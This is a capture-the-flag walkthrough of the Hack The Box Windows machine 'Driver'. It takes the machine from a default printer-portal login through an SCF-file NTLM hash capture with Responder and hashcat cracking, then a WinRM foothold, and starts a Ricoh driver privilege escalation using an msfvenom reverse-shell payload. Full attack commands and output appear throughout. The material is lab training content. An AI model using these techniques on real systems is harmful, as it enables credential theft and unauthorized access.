Hack The Box – Driver

Hello world, welcome to haxez. Today I’m going to be attempting to own the easy Windows machine Driver from Hack The Box. Admittedly, I haven’t read much about this box so I don’t know what I’m getting myself into. By the sounds of things, it’s supposed to have something to do with a printer. I believe we’re required to exploit print nightmare which I’ve never done before so this should be fun.

Driver Initial Enumeration

First, I check to see that the box is online by pinging it from my terminal. If the box responds to ping then I will start a Nmap scan. Typically I will use the ‘-sC’, ‘-sV’, ‘-A’ and ‘-p-‘ flags to scan all ports, run scripts, and obtain service versions and a very aggressive manner. As you can see from the output below, we are looking at a Windows host with port 80 for HTTP and 445 for SMB open.

┌──(kali㉿kali)-[~/Driver]
└─$ ping 10.129.95.238
PING 10.129.95.238 (10.129.95.238) 56(84) bytes of data.
64 bytes from 10.129.95.238: icmp_seq=1 ttl=127 time=24.6 ms
--- 10.129.95.238 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 24.599/24.599/24.599/0.000 ms

┌──(kali㉿kali)-[~/Driver]
└─$ sudo nmap -sC -sV -p- -A 10.129.95.238 -oA driver
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-17 15:01 EDT
Nmap scan report for 10.129.95.238
Host is up (0.013s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (93%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2012 R2 (87%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 10 1607 (85%), Microsoft Windows 10 1511 (85%), Microsoft Windows 7 or Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:
| smb2-time:
| date: 2023-03-18T02:03:42
|_ start_date: 2023-03-18T02:00:06
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 11.63 ms 10.10.14.1
2 12.10 ms 10.129.95.238
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.69 seconds

As SMB 445 is open I will attempt to enumerate any shares with null authentication. Unfortunately, my attempts to enumerate the host with both Crackmapexec and SMBClient both fail. Crackmapexec does give us the hostname and domain name of DRIVER though so not all is lost.

┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.129.95.238 --shares -u 'haxez' -p ''
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [-] DRIVER\haxez: STATUS_LOGON_FAILURE

┌──(kali㉿kali)-[~]
└─$ smbclient -L //10.129.95.238/
Password for [WORKGROUP\kali]:
session setup failed: NT_STATUS_ACCESS_DENIED

Web Application Enumeration

Upon visiting the IP address in my browser, I was presented with a basic authentication page. I tried the username admin and the password admin as anybody would and to my surprise, it was authenticated. The web application appeared to be a management portal for a printer. The only page that seems to load for me is the Firmware Updates page.

Hack The Box Driver Printer

I kicked off a directory and file brute force in the background to see if it would find anything interesting. I also did it because IppSec is doing it and he has great success so I think it’s a good idea to copy whatever he does.

┌──(kali㉿kali)-[~/Driver]
└─$ gobuster dir -u http://10.129.95.238 -U admin -P admin -x php -w /usr/share/wordlists/dirb/common.txt -o driver.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.95.238
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Auth User: admin
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/03/17 15:24:05 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 151] [--> http://10.129.95.238/images/]
/Images (Status: 301) [Size: 151] [--> http://10.129.95.238/Images/]
/index.php (Status: 200) [Size: 4279]
/Index.php (Status: 200) [Size: 4279]
/index.php (Status: 200) [Size: 4279]
Progress: 9187 / 9230 (99.53%)
===============================================================
2023/03/17 15:24:19 Finished
===============================================================

Catching Hashes

Ok, this next bit is amazing and reminds me why I love security so much. So, based on the article listed >>here<< we can create a special file. When uploaded to the printer and processed, it makes the printer reach out to our machine for a file. What’s amazing about this though is that it sends its NTLM hash with the request (probably explaining it wrong). So if we run responder when uploading the file, we can capture the NTLM hash and then gain a foothold.

First, we need to craft the file. As you can see below, I have created a file called attack.scf and added my IP address to the IconFile path.

┌──(kali㉿kali)-[~/Driver]
└─$ cat attack.scf
[Shell]
Command=2
IconFile=\\10.10.14.126\haxez
[Taskbar]
Command=ToggleDesktop

Next, we need to set up Responder to listen on our tun0 interface. This is pretty simple, just run responder with the ‘-I’ flag and the name of the interface.

┌──(kali㉿kali)-[~/Driver]
└─$ sudo responder -I tun0

Then go and upload the file to the printer and watch it light up like a Christmas tree. I’ve included a screenshot and the tool output because of woooo colourful terminal and because I might need the hash later.

Driver Responder
┌──(kali㉿kali)-[~/Driver]
└─$ sudo responder -I tun0
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.126]
Responder IPv6 [dead:beef:2::107c]
Challenge set [random]
Dont Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-90O8CXYSD47]
Responder Domain Name [4H5R.LOCAL]
Responder DCE-RPC Port [45794]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.95.238
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:359b130c9e47eb6b:BD5851B33F56BC9CD76AF506A78366F3:010100000000000000468C63E658D901EF4AA899FD3936930000000002000800340048003500520001001E00570049004E002D00390030004F003800430058005900530044003400370004003400570049004E002D00390030004F00380043005800590053004400340037002E0034004800350052002E004C004F00430041004C000300140034004800350052002E004C004F00430041004C000500140034004800350052002E004C004F00430041004C000700080000468C63E658D90106000400020000000800300030000000000000000000000000200000FFBC664A5D788CDEDE83E208303BA948FFE5B58083E86BE170165EE23D6402760A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E00310032003600000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony

Now that we have the hash we can feed it to our pet kitty and see if it can crack it. I used the rockyou.txt wordlist and it cracked it pretty quickly. As you can see below, the password is ‘liltony’. I wonder if his girlfriend gave him that name.

┌──(kali㉿kali)-[~/Driver]
└─$ sudo hashcat -m 5600 driver.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af506a78366f3:010100000000000000468c63e658d901ef4aa899fd3936930000000002000800340048003500520001001e00570049004e002d00390030004f003800430058005900530044003400370004003400570049004e002d00390030004f00380043005800590053004400340037002e0034004800350052002e004c004f00430041004c000300140034004800350052002e004c004f00430041004c000500140034004800350052002e004c004f00430041004c000700080000468c63e658d90106000400020000000800300030000000000000000000000000200000ffbc664a5d788cdede83e208303ba948ffe5b58083e86be170165ee23d6402760a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00310032003600000000000000000000000000:liltony

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TONY::DRIVER:359b130c9e47eb6b:bd5851b33f56bc9cd76af...000000
Time.Started.....: Fri Mar 17 15:51:31 2023 (0 secs)
Time.Estimated...: Fri Mar 17 15:51:31 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 516.6 kH/s (0.44ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 31744/14344385 (0.22%)
Rejected.........: 0/31744 (0.00%)
Restore.Point....: 30720/14344385 (0.21%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: !!!!!! -> 225566
Hardware.Mon.#1..: Util: 25%
Started: Fri Mar 17 15:51:07 2023
Stopped: Fri Mar 17 15:51:32 2023

Driver Foothold

This is incredibly fun! if you watch IppSec videos when doing boxes, do you pause it before he runs the command so that you can run it first and see if you can remember it and if it works? just me? Anyway, we can now run Crackmapexec with credentials and enumerate shares on the host.

┌──(kali㉿kali)-[~/Driver]
└─$ crackmapexec smb 10.129.95.238 --shares -u 'tony' -p 'liltony'
SMB 10.129.95.238 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.129.95.238 445 DRIVER [+] DRIVER\tony:liltony
SMB 10.129.95.238 445 DRIVER [+] Enumerated shares
SMB 10.129.95.238 445 DRIVER Share Permissions Remark
SMB 10.129.95.238 445 DRIVER ----- ----------- ------
SMB 10.129.95.238 445 DRIVER ADMIN$ Remote Admin
SMB 10.129.95.238 445 DRIVER C$ Default share
SMB 10.129.95.238 445 DRIVER IPC$ Remote IPC

However, I also noticed on our Nmap scan that port 5989 was open. We can now authenticate by connecting to the host with Evil-WinRM. We can also now grab the user flag from Tony’s desktop (Thanks Tony). I’m genuinely having a blast with this box. It is a lot of fun and even though it’s retired, I would recommend you go and give it a go. Lots of fun.

┌──(kali㉿kali)-[~/Driver]
└─$ evil-winrm -i 10.129.95.238 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
6d3▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓2d7

Driver Host Enumeration


Once connected to the host with Evil-WinRM it was time to perform some enumeration. Every step we take, we have to stop and enumerate. Also, I just love seeing that pretty little pea below. How can you not find it adorable? Text output wouldn’t do you justice so you get a screenshot and tool output.
Driver WinPEAS

WinPEAS kindly tells us that the user has a PowerShell history file and that it might be worth checking out. You can see this under the line that says Found Windows Files. Then underneath that, you can see the contents of the file.

ÉÍÍÍÍÍÍÍÍÍ͹ Found Windows Files
File: C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt*Evil-WinRM* PS C:\Users\tony\Documents> type C:\Users\tony\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1

Privilege Escalation

While the history file doesn’t give us credentials, it does point us in the right direction. When there is a history file, the commands within it are seldom for our entertainment. It is to point us in the right direction. RICOH printers have a known local privilege escalation vulnerability due to the permissions on the drivers.

Printer Exploit
Printer Exploit

Metasploit has a module for exploiting this vulnerability. If we create a payload using msfvenom and upload it to the host. We can then create a handler in Metasploit to catch our reverse shell.

┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.126 LPORT=9001 -f exe -o msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: msf.exe

As you can see below, I am using the multi-handler to catch our 64-bit payload.

msf6 exploit(windows/winrm/winrm_script_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => 10.10.14.126
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.126 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run

Then we upload the payload via Evil-WinRM and execute it.

*Evil-WinRM* PS C:\Users\tony\Documents> upload msf.exe
Info: Uploading msf.exe to C:\Users\tony\Documents\msf.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> ./msf.exe

And we now have a Meterpreter session on the box.

msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DRIVER
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Meterpreter : x64/windows
meterpreter >

Then we background our session by typing background or using ‘ctrl z’ . Then we need to search for ‘ricoh’. You can see from the output below that we need to use option 1 which allows us to perform privilege escalation.

msf6 exploit(multi/handler) > search ricoh
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- -----
0 exploit/windows/ftp/ricoh_dl_bof 2012-03-01 normal Yes Ricoh DC DL-10 SR10 FTP USER Command Buffer Overflow
1 exploit/windows/local/ricoh_driver_privesc 2020-01-22 normal Yes Ricoh Driver Privilege Escalation
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/local/ricoh_driver_privesc
msf6 exploit(multi/handler) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp

